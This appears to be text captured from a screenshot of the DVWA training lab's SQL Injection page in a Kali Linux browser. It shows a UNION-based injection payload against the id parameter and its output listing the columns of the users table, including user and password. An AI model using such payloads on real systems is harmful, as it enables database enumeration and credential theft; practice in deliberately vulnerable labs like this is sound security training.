 Damn Vulnerable Web A... × Damn Vulnerable We... × Add-ons Manager × Preferences × +
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+s Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_sc
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_sc
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_sc
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_sc
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_sc
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_sc
First name:
Surname: users
avatar